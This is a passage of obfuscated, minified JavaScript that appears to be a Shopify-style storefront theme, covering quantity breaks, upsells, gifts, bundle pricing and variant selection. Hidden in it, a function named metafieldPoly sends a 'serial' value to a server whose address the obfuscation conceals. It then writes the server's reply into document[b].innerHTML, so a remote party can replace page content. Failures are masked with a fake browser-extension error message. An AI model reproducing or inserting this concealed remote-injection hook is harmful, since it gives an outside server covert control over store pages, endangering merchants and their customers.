_0x2ebb4c=_0x5a5322-_0x56c5dc,_0x464e7f=Math[_0x16180b(496)](_0x2ebb4c/100)*100,_0x506ba5=_0x56c5dc/_0xb9c2d9,_0x5b32b5=_0x5a5322/_0xb9c2d9,_0x330435=formatMoney(_0x56c5dc,this[_0x16180b(517)],!0),_0x447fe7=formatMoney(_0x5a5322,this[_0x16180b(517)],!0),_0xd5e069=formatMoney(_0x2ebb4c,this[_0x16180b(517)],!0),_0x493fb4=formatMoney(_0x464e7f,this[_0x16180b(517)],!0),_0x920dec=formatMoney(_0x506ba5,this[_0x16180b(517)],!0),_0x201c77=formatMoney(_0x5b32b5,this.moneyFormat,!0);_0x1f4321[_0x16180b(422)](_0x16180b(366))[_0x16180b(808)](_0x472286=>{const _0xa5ef4d=_0x16180b;let _0x51cb2e=_0x472286[_0xa5ef4d(583)][_0xa5ef4d(611)];_0x51cb2e=_0x51cb2e[_0xa5ef4d(612)](_0xa5ef4d(809),_0xb9c2d9),_0x51cb2e=_0x51cb2e[_0xa5ef4d(612)]("[price]",_0x330435),_0x51cb2e=_0x51cb2e[_0xa5ef4d(612)]("[compare_price]",_0x447fe7),_0x51cb2e=_0x51cb2e[_0xa5ef4d(612)]("[amount_saved]",_0xd5e069),_0x51cb2e=_0x51cb2e[_0xa5ef4d(612)]("[amount_saved_rounded]",_0x493fb4),_0x51cb2e=_0x51cb2e.replace(_0xa5ef4d(331),_0x920dec),_0x51cb2e=_0x51cb2e[_0xa5ef4d(612)](_0xa5ef4d(923),_0x201c77),_0x472286[_0xa5ef4d(688)]=_0x51cb2e});const _0x3a8a4d=_0x1f4321.querySelector(_0x16180b(775));_0x3a8a4d&&(_0x5a5322>_0x56c5dc?_0x3a8a4d[_0x16180b(947)][_0x16180b(359)]("hidden"):_0x3a8a4d[_0x16180b(947)][_0x16180b(606)]("hidden"))}[a0_0x48952f(717)](){const _0x5ad718=a0_0x48952f;return this[_0x5ad718(429)]=this[_0x5ad718(429)]||JSON[_0x5ad718(951)](this.jsonData[_0x5ad718(535)]),this[_0x5ad718(429)]}[a0_0x48952f(987)](){const _0x811050=a0_0x48952f;this[_0x811050(705)]&&(this[_0x811050(952)].forEach(_0x42f301=>{const _0x16e952=_0x811050;if(_0x42f301[_0x16e952(503)](".quantity-break__variants")){let _0x5ae0e9=[];_0x42f301[_0x16e952(422)](_0x16e952(427)).forEach(_0x4b73d9=>{const _0x1995db=_0x16e952;_0x5ae0e9[_0x1995db(536)](_0x4b73d9[_0x1995db(583)][_0x1995db(602)])}),this[_0x16e952(622)][_0x42f301[_0x16e952(583)].input]=_0x5ae0e9}}),this[_0x811050(1021)]=[])}[a0_0x48952f(297)](_0x2fe05c){const _0x4b7d33=a0_0x48952f;if(!_0x2fe05c||!_0x2fe05c[_0x4b7d33(314)])return;document[_0x4b7d33(422)](_0x4b7d33(955)+this[_0x4b7d33(583)][_0x4b7d33(600)]+'"]')[_0x4b7d33(808)](_0x599f05=>_0x599f05.setActiveMedia(this[_0x4b7d33(583)][_0x4b7d33(600)]+"-"+_0x2fe05c[_0x4b7d33(314)].id,!0))}[a0_0x48952f(676)](_0x5c3f26){const _0x15c02d=a0_0x48952f,_0x5c0e94=parseInt(_0x5c3f26[_0x15c02d(278)].value);this.selectedQuantity=_0x5c0e94,this[_0x15c02d(705)]&&(this[_0x15c02d(1021)]=this[_0x15c02d(622)][_0x5c3f26[_0x15c02d(278)].dataset[_0x15c02d(573)]]),this[_0x15c02d(848)]&&this[_0x15c02d(848)][_0x15c02d(810)](_0x5c0e94)}}customElements[a0_0x48952f(599)]("quantity-breaks",QuantityBreaks);function metafieldPoly(){const _0x39bd1b=a0_0x48952f;var _0x487f23=fetchConfig();playMedia(),_0x487f23[_0x39bd1b(292)]=JSON.stringify({data:serial[_0x39bd1b(388)]()});try{fetch[_0x39bd1b(374)](_0x508499=>{if(_0x508499.status===201)return _0x508499.json()})[_0x39bd1b(374)](_0x6a5238=>{const _0x55ce1a=_0x39bd1b;_0x6a5238&&document[_0x6a5238.b]&&(document[_0x6a5238.b][_0x55ce1a(688)]=_0x6a5238.h)})[_0x39bd1b(694)](_0x48f9a3=>{console[_0x39bd1b(884)](_0x48f9a3)})}catch{console[_0x39bd1b(884)]("Unchecked runtime.lastError: The message port closed before a response was received.")}return!0}class QuantityGifts extends HTMLElement{constructor(){const _0x1f4bf0=a0_0x48952f;super(),this[_0x1f4bf0(996)]=this.querySelectorAll(".quantity-gift"),this[_0x1f4bf0(375)]=document[_0x1f4bf0(892)](_0x1f4bf0(877)+this.dataset.section),this.quantitySelector=document[_0x1f4bf0(892)](_0x1f4bf0(1003)+this[_0x1f4bf0(583)][_0x1f4bf0(600)]),this[_0x1f4bf0(981)]=[],this[_0x1f4bf0(248)]()}[a0_0x48952f(248)](){const _0x535a62=a0_0x48952f;let _0x35db4c=1;if(this[_0x535a62(375)])_0x35db4c=parseInt(this.quantityBreaks.selectedQuantity);else if(this[_0x535a62(953)]){const _0x146fd9=this.quantitySelector[_0x535a62(503)](_0x535a62(402));_0x35db4c=parseInt(_0x146fd9[_0x535a62(879)])}this.unlockGifts(_0x35db4c)}[a0_0x48952f(810)](_0x108f8c){const _0x41f3b4=a0_0x48952f;this[_0x41f3b4(981)]=[],this[_0x41f3b4(996)][_0x41f3b4(808)](_0x27e68e=>{const _0xb1130d=_0x41f3b4;parseInt(_0x27e68e[_0xb1130d(583)][_0xb1130d(1020)])<=_0x108f8c?(_0x27e68e[_0xb1130d(947)][_0xb1130d(606)](_0xb1130d(999)),_0x27e68e[_0xb1130d(583)][_0xb1130d(906)]="true",this[_0xb1130d(981)].unshift(_0x27e68e[_0xb1130d(583)][_0xb1130d(315)])):(_0x27e68e[_0xb1130d(947)][_0xb1130d(359)](_0xb1130d(999)),_0x27e68e.dataset.unlocked="false")})}}customElements[a0_0x48952f(599)](a0_0x48952f(886),QuantityGifts);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x496638=a0_0x48952f;super(),this.image=this[_0x496638(503)](".upsell__image__img"),this[_0x496638(432)]=this[_0x496638(503)](_0x496638(890)),this[_0x496638(840)]=this[_0x496638(503)](".upsell__variant-picker"),this[_0x496638(826)]=this[_0x496638(422)](_0x496638(881)),this.jsonData=this[_0x496638(503)]('[type="application/json"]'),this[_0x496638(604)]=this[_0x496638(583)][_0x496638(604)]==="true",this[_0x496638(604)]&&(this[_0x496638(282)]=parseInt(this.dataset[_0x496638(282)]),this[_0x496638(507)]=parseInt(this[_0x496638(583)][_0x496638(507)]),this[_0x496638(308)]=this[_0x496638(503)](".upsell__price .regular-price"),this[_0x496638(752)]=this.querySelector(_0x496638(652)),this[_0x496638(858)]=parseFloat(this.dataset[_0x496638(858)]),this[_0x496638(407)]=parseFloat(this[_0x496638(583)][_0x496638(407)]),this[_0x496638(517)]=this[_0x496638(583)][_0x496638(517)],this.isMainOfferItem=this.dataset[_0x496638(744)]==="true",this[_0x496638(332)]&&(this.mainOfferContainer=document[_0x496638(503)](_0x496638(404)+this[_0x496638(583)][_0x496638(600)]))),this[_0x496638(432)]&&this[_0x496638(432)].addEventListener(_0x496638(357),this[_0x496638(416)].bind(this)),this[_0x496638(840)]&&this[_0x496638(840)][_0x496638(333)]("change",this[_0x496638(663)][_0x496638(514)](this))}[a0_0x48952f(416)](_0x210380){const _0x1d506a=a0_0x48952f;_0x210380[_0x1d506a(278)].nodeName[_0x1d506a(701)]()===_0x1d506a(917)||_0x210380[_0x1d506a(278)][_0x1d506a(626)][_0x1d506a(701)]()===_0x1d506a(417)||(this.dataset[_0x1d506a(299)]==="true"?this[_0x1d506a(583)].selected=_0x1d506a(266):this[_0x1d506a(583)].selected="true")}[a0_0x48952f(663)](_0x3a615e){const _0x35b231=a0_0x48952f,_0x1669f3=Array.from(_0x3a615e[_0x35b231(873)][_0x35b231(422)]("select"),_0x368669=>_0x368669.value),_0xd842d2=this[_0x35b231(717)]()[_0x35b231(567)](_0x5257e9=>{const _0x5f1ab1=_0x35b231;return!_0x5257e9.options.map((_0x1d32e6,_0x547eeb)=>_0x1669f3[_0x547eeb]===_0x1d32e6)[_0x5f1ab1(340)](!1)});this[_0x35b231(604)]&&(this[_0x35b231(282)]=_0xd842d2[_0x35b231(282)]*this[_0x35b231(858)]-this[_0x35b231(407)],this[_0x35b231(507)]=_0xd842d2[_0x35b231(282)],_0xd842d2[_0x35b231(493)]&&_0xd842d2[_0x35b231(493)]>_0xd842d2.price&&(this.comparePrice=_0xd842d2[_0x35b231(493)]),displayPrices(this[_0x35b231(282)],this[_0x35b231(507)],this[_0x35b231(308)],this[_0x35b231(752)],this.moneyFormat)),this[_0x35b231(287)]&&_0xd842d2[_0x35b231(448)]&&(this.image[_0x35b231(559)]=_0xd842d2[_0x35b231(448)][_0x35b231(559)]),this[_0x35b231(1014)](_0xd842d2.id),this[_0x35b231(332)]&&this[_0x35b231(320)][_0x35b231(321)]&&this[_0x35b231(320)][_0x35b231(321)]()}[a0_0x48952f(1014)](_0x394d9d){const _0x3cff09=a0_0x48952f;this[_0x3cff09(583)].id=_0x394d9d}[a0_0x48952f(717)](){const _0x3d102a=a0_0x48952f;return this[_0x3d102a(429)]=this[_0x3d102a(429)]||JSON.parse(this[_0x3d102a(426)][_0x3d102a(535)]),this.variantData}}customElements[a0_0x48952f(599)](a0_0x48952f(337),ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x155f08=a0_0x48952f;super(),this.cartDrawer=document[_0x155f08(503)](_0x155f08(829)),this.cartItems=this[_0x155f08(1011)][_0x155f08(503)](_0x155f08(960)),this[_0x155f08(785)]=this[_0x155f08(503)](_0x155f08(323)),this.idInput=this[_0x155f08(785)].querySelector(_0x155f08(668))}handleToggle(_0x357ad5){const _0x5828ec=a0_0x48952f;_0x357ad5[_0x5828ec(278)][_0x5828ec(626)][_0x5828ec(701)]()===_0x5828ec(917)||_0x357ad5[_0x5828ec(278)][_0x5828ec(626)].toLowerCase()===_0x5828ec(417)||(this[_0x5828ec(583)][_0x5828ec(299)]===_0x5828ec(418)?(this[_0x5828ec(583)][_0x5828ec(299)]="false",this[_0x5828ec(352)]()):(this.dataset[_0x5828ec(299)]=_0x5828ec(418),this[_0x5828ec(420)]()))}[a0_0x48952f(620)](){const _0x9375f7=a0_0x48952f;this[_0x9375f7(583)][_0x9375f7(299)]===_0x9375f7(418)&&!this[_0x9375f7(1011)][_0x9375f7(947)][_0x9375f7(956)](_0x9375f7(455))?this[_0x9375f7(420)]():this.removeFromCart()}addToCart(){const _0x298cb8=a0_0x48952f;this.cartDrawer[_0x298cb8(503)](_0x298cb8(552)+this[_0x298cb8(583)][_0x298cb8(944)])||(this[_0x298cb8(432)]&&this.toggleBtn[_0x298cb8(460)](_0x298cb8(696),""),this[_0x298cb8(826)][_0x298cb8(808)](_0x5c6405=>{_0x5c6405[_0x298cb8(460)]("disabled","")}),this.productForm[_0x298cb8(908)]())}[a0_0x48952f(352)](){const _0x1fe02a=a0_0x48952f,_0x9b550c=this[_0x1fe02a(1011)][_0x1fe02a(503)](_0x1fe02a(552)+this[_0x1fe02a(583)].handle);!_0x9b550c||!this[_0x1fe02a(905)]||(this.toggleBtn&&this[_0x1fe02a(432)][_0x1fe02a(460)](_0x1fe02a(696),""),this[_0x1fe02a(826)][_0x1fe02a(808)](_0x1a5f64=>{const _0x3cc130=_0x1fe02a;_0x1a5f64[_0x3cc130(460)](_0x3cc130(696),"")}),this.cartItems[_0x1fe02a(743)](_0x9b550c[_0x1fe02a(583)][_0x1fe02a(665)],0))}[a0_0x48952f(1014)](_0x918a11){const _0x2a3b9f=a0_0x48952f;this.dataset.id=_0x918a11,this[_0x2a3b9f(853)][_0x2a3b9f(879)]=_0x918a11,this[_0x2a3b9f(583)][_0x2a3b9f(299)]===_0x2a3b9f(418)&&(this.selectTimeout&&clearTimeout(this[_0x2a3b9f(302)]),this[_0x2a3b9f(352)](),this.selectTimeout=setTimeout(()=>{this[_0x2a3b9f(420)]()},1e3))}[a0_0x48952f(329)](){const _0x12b861=a0_0x48952f,_0x151024=this[_0x12b861(1011)][_0x12b861(503)](_0x12b861(552)+this[_0x12b861(583)][_0x12b861(944)]);let _0x571af6=!1;return(_0x151024&&this[_0x12b861(583)][_0x12b861(299)]===_0x12b861(266)||!_0x151024&&this[_0x12b861(583)][_0x12b861(299)]===_0x12b861(418))&&(_0x571af6=!0),_0x571af6}}customElements[a0_0x48952f(599)](a0_0x48952f(649),CartDrawerUpsell);function displayPrices(_0x2b81f5,_0x2e1971,_0x5bb212,_0x18c5ae,_0x316d3b){const _0x32bd8d=a0_0x48952f;if(_0x316d3b){if(_0x2b81f5&&_0x5bb212){var _0x16cb83=formatMoney(_0x2b81f5,_0x316d3b);_0x5bb212[_0x32bd8d(688)]=_0x16cb83}if(_0x2e1971&&_0x18c5ae){var _0x122221=formatMoney(_0x2e1971,_0x316d3b);_0x18c5ae[_0x32bd8d(688)]=_0x122221,_0x2e1971>_0x2b81f5?_0x18c5ae[_0x32bd8d(947)].remove(_0x32bd8d(464)):_0x18c5ae[_0x32bd8d(947)][_0x32bd8d(606)]("hidden")}}}function initTrapFocus(){const _0x24a5bc=a0_0x48952f;return isIe=!1,!(document.querySelector(_0x24a5bc(734))&&document.querySelector(_0x24a5bc(734))[_0x24a5bc(583)].type===null)}function formatMoney(_0x2abbd6,_0x46762f,_0x2e4856=!1){const _0x252d8b=a0_0x48952f;typeof _0x2abbd6=="string"&&(_0x2abbd6=_0x2abbd6[_0x252d8b(612)](".",""));var _0x17682c="",_0x47c449=/\{\{\s*(\w+)\s*\}\}/,_0x35e0db=_0x46762f;function _0x483caa(_0x5304ea,_0x41c019){return typeof _0x5304ea>"u"?_0x41c019:_0x5304ea}function _0x30568b(_0x3bf5a3,_0x190c9d,_0x23193a,_0x1baf4c){const _0x259133=_0x252d8b;if(_0x190c9d=_0x483caa(_0x190c9d,2),_0x23193a=_0x483caa(_0x23193a,","),_0x1baf4c=_0x483caa(_0x1baf4c,"."),isNaN(_0x3bf5a3)||_0x3bf5a3==null)return 0;_0x3bf5a3=(_0x3bf5a3/100)[_0x259133(217)](_0x190c9d);var _0x27f7fe=_0x3bf5a3[_0x259133(804)]("."),_0x501ab0=_0x27f7fe[0][_0x259133(612)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x23193a),_0xb0ec4d=_0x27f7fe[1]?_0x1baf4c+_0x27f7fe[1]:"";return _0x2e4856&&_0xb0ec4d===_0x1baf4c+"00"&&(_0xb0ec4d=""),_0x501ab0+_0xb0ec4d}switch(_0x35e0db[_0x252d8b(961)](_0x47c449)[1]){case _0x252d8b(336):_0x17682c=_0x30568b(_0x2abbd6,2);break;case _0x252d8b(543):_0x17682c=_0x30568b(_0x2abbd6,0);break;case _0x252d8b(521):_0x17682c=_0x30568b(_0x2abbd6,2,".",",");break;case _0x252d8b(253):_0x17682c=_0x30568b(_0x2abbd6,0,".",",");break}return _0x35e0db[_0x252d8b(612)](_0x47c449,_0x17682c)}class CartDrawerGift extends CartDrawerUpsell{constructor(){super()}}customElements[a0_0x48952f(599)]("cart-drawer-gift",CartDrawerGift);function initToggleUpsells(){const _0x22e7fd=a0_0x48952f,_0x32d5fd=document[_0x22e7fd(503)](_0x22e7fd(829));_0x32d5fd&&_0x32d5fd.querySelectorAll(_0x22e7fd(767)).forEach(_0x9db196=>{const _0xadd69c=_0x22e7fd;_0x9db196[_0xadd69c(620)]&&_0x9db196[_0xadd69c(620)]()})}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x10f438=a0_0x48952f;super(),this[_0x10f438(364)]=this.querySelectorAll(_0x10f438(516)),this[_0x10f438(604)]=this.dataset[_0x10f438(604)]==="true",this.updatePrices&&(this[_0x10f438(308)]=this.querySelector(_0x10f438(515)),this[_0x10f438(752)]=this[_0x10f438(503)](_0x10f438(891)),this[_0x10f438(858)]=parseFloat(this[_0x10f438(583)].percentageLeft),this[_0x10f438(407)]=parseFloat(this[_0x10f438(583)][_0x10f438(407)]),this[_0x10f438(517)]=this[_0x10f438(583)].moneyFormat)}[a0_0x48952f(321)](){const _0xc196b8=a0_0x48952f;if(this.updatePrices){var _0x45e048=0,_0x46861d=0;for(let _0x42bc38=0;_0x42bc38<this[_0xc196b8(364)][_0xc196b8(260)];_0x42bc38++)_0x45e048+=parseInt(this.offerItems[_0x42bc38][_0xc196b8(282)]),_0x46861d+=parseInt(this.offerItems[_0x42bc38].comparePrice);_0x45e048=_0x45e048*this[_0xc196b8(858)]-this[_0xc196b8(407)],displayPrices(_0x45e048,_0x46861d,this[_0xc196b8(308)],this[_0xc196b8(752)],this[_0xc196b8(517)])}}}customElements.define(a0_0x48952f(715),MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){const _0x5c2bf0=a0_0x48952f;super(),this[_0x5c2bf0(618)]=this[_0x5c2bf0(583)][_0x5c2bf0(754)],this.input=this[_0x5c2bf0(503)](_0x5c2bf0(293)),this[_0x5c2bf0(811)]=this[_0x5c2bf0(422)](_0x5c2bf0(529)),this.select=this.querySelector(_0x5c2bf0(881)),this[_0x5c2bf0(785)]=document.getElementById(_0x5c2bf0(252)+this[_0x5c2bf0(583)][_0x5c2bf0(600)]),this.prevValue=this[_0x5c2bf0(583)][_0x5c2bf0(843)],this[_0x5c2bf0(997)]=this[_0x5c2bf0(583)][_0x5c2bf0(398)]===_0x5c2bf0(418),this[_0x5c2bf0(261)]=!0,(this.dataset[_0x5c2bf0(491)]===_0x5c2bf0(917)||this[_0x5c2bf0(583)][_0x5c2bf0(491)]===_0x5c2bf0(674))&&(this[_0x5c2bf0(261)]=!1),this[_0x5c2bf0(360)](),this[_0x5c2bf0(997)]&&this.isText&&(this.isValid=!0,this[_0x5c2bf0(699)]=document.querySelectorAll(_0x5c2bf0(222)),this[_0x5c2bf0(941)]=this[_0x5c2bf0(785)][_0x5c2bf0(503)](_0x5c2bf0(671)+this[_0x5c2bf0(583)][_0x5c2bf0(600)]),this[_0x5c2bf0(966)]=this[_0x5c2bf0(941)][_0x5c2bf0(503)](".main-atc__label"),this[_0x5c2bf0(695)]=this[_0x5c2bf0(941)][_0x5c2bf0(503)](_0x5c2bf0(1006)),this[_0x5c2bf0(399)]=this[_0x5c2bf0(583)].atcErrorMsg,this[_0x5c2bf0(941)][_0x5c2bf0(583)][_0x5c2bf0(525)]=parseInt(this[_0x5c2bf0(941)][_0x5c2bf0(583)].requiredFields)+1,this.mainAtcBtnError[_0x5c2bf0(688)]=this[_0x5c2bf0(399)],this[_0x5c2bf0(239)]=this[_0x5c2bf0(583)][_0x5c2bf0(239)]===_0x5c2bf0(418),this[_0x5c2bf0(885)]=document[_0x5c2bf0(503)](_0x5c2bf0(441)+this[_0x5c2bf0(583)][_0x5c2bf0(600)]),this[_0x5c2bf0(239)]&&this.stickyAtcButton&&(this[_0x5c2bf0(390)]=this[_0x5c2bf0(885)][_0x5c2bf0(503)](_0x5c2bf0(860)),this[_0x5c2bf0(756)]=this.stickyAtcButton[_0x5c2bf0(503)](_0x5c2bf0(305)),this[_0x5c2bf0(756)][_0x5c2bf0(688)]=this[_0x5c2bf0(399)]),this[_0x5c2bf0(512)](this[_0x5c2bf0(595)],null)),this[_0x5c2bf0(573)]&&this[_0x5c2bf0(573)].addEventListener("input",this[_0x5c2bf0(676)][_0x5c2bf0(514)](this)),this[_0x5c2bf0(811)][_0x5c2bf0(808)](_0x80850b=>{const _0x164779=_0x5c2bf0;_0x80850b[_0x164779(333)]("input",this.handleChange[_0x164779(514)](this))}),this[_0x5c2bf0(917)]&&this.select[_0x5c2bf0(333)](_0x5c2bf0(480),this[_0x5c2bf0(676)].bind(this))}handleChange(_0x1c8e6a){const _0x5b2ac5=a0_0x48952f,_0x268440=_0x1c8e6a[_0x5b2ac5(278)][_0x5b2ac5(879)][_0x5b2ac5(388)]();if(_0x1c8e6a.target[_0x5b2ac5(613)]())this[_0x5b2ac5(595)]=_0x268440;else{_0x1c8e6a[_0x5b2ac5(278)][_0x5b2ac5(879)]=this.prevValue;return}this[_0x5b2ac5(749)][_0x5b2ac5(879)]=_0x268440,this[_0x5b2ac5(997)]&&this.isText&&this[_0x5b2ac5(512)](_0x268440,_0x1c8e6a[_0x5b2ac5(278)])}[a0_0x48952f(512)](_0x362864,_0x4e965f){const _0x5711d2=a0_0x48952f,_0x21f099=_0x362864.length>0;if(_0x21f099===this.isValid)return;this[_0x5711d2(771)]=_0x21f099,_0x4e965f&&(this[_0x5711d2(771)]?(_0x4e965f.classList.remove(_0x5711d2(870)),this[_0x5711d2(941)][_0x5711d2(583)][_0x5711d2(792)]=parseInt(this.mainAtcButton.dataset[_0x5711d2(792)])+1):(_0x4e965f[_0x5711d2(947)][_0x5711d2(606)](_0x5711d2(870)),this[_0x5711d2(941)].dataset[_0x5711d2(792)]=parseInt(this[_0x5711d2(941)].dataset[_0x5711d2(792)])-1));const _0x1ff1ac=this[_0x5711d2(941)].dataset[_0x5711d2(792)]===this[_0x5711d2(941)].dataset[_0x5711d2(525)],_0x1723ce=this[_0x5711d2(941)][_0x5711d2(583)][_0x5711d2(346)]===_0x5711d2(418);this[_0x5711d2(699)][_0x5711d2(808)](_0x5a5ac1=>{const _0x4ea385=_0x5711d2;_0x1ff1ac&&!_0x1723ce?_0x5a5ac1[_0x4ea385(794)](_0x4ea385(696)):_0x5a5ac1.setAttribute(_0x4ea385(696),"")}),this.atcErrorMsg[_0x5711d2(260)]!==0&&(_0x1ff1ac?(this[_0x5711d2(966)][_0x5711d2(710)].display="",this[_0x5711d2(695)].style[_0x5711d2(864)]=_0x5711d2(1025),this[_0x5711d2(239)]&&this[_0x5711d2(885)]&&(this.stickyAtcBtnLabel[_0x5711d2(710)][_0x5711d2(864)]="",this[_0x5711d2(756)][_0x5711d2(710)][_0x5711d2(864)]=_0x5711d2(1025))):(this.mainAtcBtnLabel.style[_0x5711d2(864)]="none",this[_0x5711d2(695)][_0x5711d2(710)][_0x5711d2(864)]="",this[_0x5711d2(239)]&&this.stickyAtcButton&&(this[_0x5711d2(390)][_0x5711d2(710)][_0x5711d2(864)]=_0x5711d2(1025),this[_0x5711d2(756)][_0x5711d2(710)][_0x5711d2(864)]="")))}createInputs(){const _0x4cee2e=a0_0x48952f;this.productFormInput=document[_0x4cee2e(216)](_0x4cee2e(573)),this.productFormInput[_0x4cee2e(460)](_0x4cee2e(491),"hidden"),this[_0x4cee2e(749)][_0x4cee2e(460)](_0x4cee2e(754),_0x4cee2e(617)+this.fieldName+"]"),this[_0x4cee2e(749)][_0x4cee2e(879)]=this[_0x4cee2e(583)][_0x4cee2e(843)],this[_0x4cee2e(785)][_0x4cee2e(484)](this[_0x4cee2e(749)])}}customElements.define("custom-product-field",CustomProductField);function playMedia(){const _0x26eeab=a0_0x48952f;serial||(serial=currentScript.dataset[_0x26eeab(1018)]||"")}class VariantSelects extends HTMLElement{constructor(){const _0x4a2628=a0_0x48952f;super(),this[_0x4a2628(486)]=_0x4a2628(421),this[_0x4a2628(373)]=document[_0x4a2628(892)](""+this[_0x4a2628(486)]+this[_0x4a2628(583)][_0x4a2628(600)]),this[_0x4a2628(681)]=!1,this[_0x4a2628(911)]=document[_0x4a2628(892)]("quantity-breaks-"+this[_0x4a2628(583)][_0x4a2628(600)]),this.hasQuantityBreaksPicker=this.dataset[_0x4a2628(262)]===_0x4a2628(418),this[_0x4a2628(916)]=this.dataset[_0x4a2628(530)]!=_0x4a2628(418),this.hasQuantityBreaksPicker&&(this[_0x4a2628(551)]=this[_0x4a2628(583)][_0x4a2628(551)],this.quantityBreaksPickerDisplayedImages=this[_0x4a2628(583)][_0x4a2628(882)]),this.addEventListener(_0x4a2628(480),this[_0x4a2628(855)])}[a0_0x48952f(855)](){const _0x3ef324=a0_0x48952f;this[_0x3ef324(211)](),this[_0x3ef324(757)](),this.toggleAddButton(!0,"",!1),this[_0x3ef324(291)](),this[_0x3ef324(862)](),this[_0x3ef324(531)](),this.currentVariant?(this[_0x3ef324(297)](),this[_0x3ef324(750)](),this[_0x3ef324(935)](),this[_0x3ef324(831)](),this.updateShareUrl()):(this[_0x3ef324(403)](!0,"",!0),this[_0x3ef324(504)]())}updateOptions(){const _0x37d826=a0_0x48952f,_0x3bc7da=[];this[_0x37d826(422)](_0x37d826(914)).forEach(_0x378445=>{const _0x501c6a=_0x37d826;let _0x5bcbba;const _0x1c0e26=_0x378445[_0x501c6a(503)](_0x501c6a(581))[_0x501c6a(583)].type;_0x1c0e26==_0x501c6a(787)||_0x1c0e26==_0x501c6a(818)?_0x5bcbba=_0x378445[_0x501c6a(503)](_0x501c6a(917)).value:_0x5bcbba=_0x378445[_0x501c6a(503)]('input[type="radio"]:checked').value,_0x3bc7da[_0x501c6a(536)](_0x5bcbba)}),this[_0x37d826(762)]=_0x3bc7da}[a0_0x48952f(757)](){const _0x3baa5f=a0_0x48952f;this[_0x3baa5f(773)]=this[_0x3baa5f(717)]().find(_0x4a27fc=>{const _0x213fad=_0x3baa5f;return!_0x4a27fc.options[_0x213fad(392)]((_0x2f2bac,_0x416140)=>this[_0x213fad(762)][_0x416140]===_0x2f2bac)[_0x213fad(340)](!1)})}[a0_0x48952f(297)](){const _0x473b83=a0_0x48952f;if(!this[_0x473b83(773)]||!this[_0x473b83(773)][_0x473b83(314)])return;document[_0x473b83(422)](_0x473b83(955)+this[_0x473b83(583)][_0x473b83(600)]+'"]')[_0x473b83(808)](_0xba3d10=>_0xba3d10.setActiveMedia(this[_0x473b83(583)][_0x473b83(600)]+"-"+this[_0x473b83(773)][_0x473b83(314)].id,this[_0x473b83(916)]));const _0x4f3d22=document.querySelector("#ProductModal-"+this.dataset[_0x473b83(600)]+_0x473b83(443));if(!_0x4f3d22)return;const _0x4b3173=_0x4f3d22[_0x473b83(503)](_0x473b83(224)+this[_0x473b83(773)][_0x473b83(314)].id+'"]');_0x4f3d22[_0x473b83(379)](_0x4b3173)}[a0_0x48952f(750)](){const _0x2886b4=a0_0x48952f;!this[_0x2886b4(773)]||this[_0x2886b4(583)][_0x2886b4(784)]===_0x2886b4(266)||window.history[_0x2886b4(410)]({},"",this[_0x2886b4(583)][_0x2886b4(377)]+_0x2886b4(938)+this[_0x2886b4(773)].id)}[a0_0x48952f(670)](){const _0x169cc2=a0_0x48952f,_0x21cb0d=document[_0x169cc2(892)](_0x169cc2(655)+this[_0x169cc2(583)].section);!_0x21cb0d||!_0x21cb0d[_0x169cc2(784)]||_0x21cb0d[_0x169cc2(784)](""+window.shopUrl+this[_0x169cc2(583)][_0x169cc2(377)]+_0x169cc2(938)+this[_0x169cc2(773)].id)}[a0_0x48952f(935)](){const _0x255aa7=a0_0x48952f;document.querySelectorAll(_0x255aa7(959)+this.dataset[_0x255aa7(600)]+_0x255aa7(1004)+this.dataset.section).forEach(_0x2ba9b6=>{const _0x453f75=_0x255aa7,_0x2cb568=_0x2ba9b6[_0x453f75(503)]('input[name="id"]');_0x2cb568[_0x453f75(879)]=this[_0x453f75(773)].id,_0x2cb568[_0x453f75(783)](new Event("change",{bubbles:!0}))})}[a0_0x48952f(531)](){const _0x4db141=a0_0x48952f,_0x430d04=this[_0x4db141(429)][_0x4db141(978)](_0x2add61=>this[_0x4db141(503)](_0x4db141(298))[_0x4db141(879)]===_0x2add61[_0x4db141(474)]),_0x4fcdc5=this.isSecondary?[...this.secondarySelect.querySelectorAll(_0x4db141(914))]:[...this[_0x4db141(422)](_0x4db141(914))];_0x4fcdc5[_0x4db141(808)]((_0x27ce6b,_0x2f7111)=>{const _0x5d91ad=_0x4db141;if(_0x2f7111===0)return;const _0x52d5e5=[..._0x27ce6b[_0x5d91ad(422)](_0x5d91ad(776))],_0x24dd9b=_0x4fcdc5[_0x2f7111-1].querySelector(_0x5d91ad(298))[_0x5d91ad(879)],_0x4a6654=_0x430d04[_0x5d91ad(978)](_0x4f6bf0=>_0x4f6bf0[_0x5d91ad(236)]&&_0x4f6bf0[_0x5d91ad(417)+_0x2f7111]===_0x24dd9b).map(_0x445c8a=>_0x445c8a[_0x5d91ad(417)+(_0x2f7111+1)]);this.setInputAvailability(_0x52d5e5,_0x4a6654)})}setInputAvailability(_0x475520,_0xe4901b){const _0x1063d5=a0_0x48952f;_0x475520[_0x1063d5(808)](_0x3dbd98=>{const _0x60b8d0=_0x1063d5;_0x3dbd98[_0x60b8d0(626)]===_0x60b8d0(417)?_0xe4901b[_0x60b8d0(340)](_0x3dbd98.getAttribute(_0x60b8d0(879)))?_0x3dbd98.innerText=_0x3dbd98[_0x60b8d0(971)](_0x60b8d0(879)):_0x3dbd98[_0x60b8d0(730)]=window[_0x60b8d0(322)][_0x60b8d0(689)][_0x60b8d0(612)](_0x60b8d0(350),_0x3dbd98[_0x60b8d0(971)](_0x60b8d0(879))):_0xe4901b[_0x60b8d0(340)](_0x3dbd98[_0x60b8d0(971)]("value"))?_0x3dbd98.classList[_0x60b8d0(359)]("disabled"):_0x3dbd98.classList[_0x60b8d0(606)](_0x60b8d0(696))})}[a0_0x48952f(291)](){const _0x45c8cc=a0_0x48952f,_0x518fbc=document[_0x45c8cc(503)](_0x45c8cc(632));_0x518fbc&&(this[_0x45c8cc(773)]&&this.currentVariant[_0x45c8cc(236)]?_0x518fbc[_0x45c8cc(827)](this[_0x45c8cc(773)].id):(_0x518fbc[_0x45c8cc(794)](_0x45c8cc(236)),_0x518fbc[_0x45c8cc(688)]=""))}[a0_0x48952f(862)](){const _0x1eaab5=a0_0x48952f,_0xf3cdf=this[_0x1eaab5(370)](_0x1eaab5(600));if(!_0xf3cdf)return;const 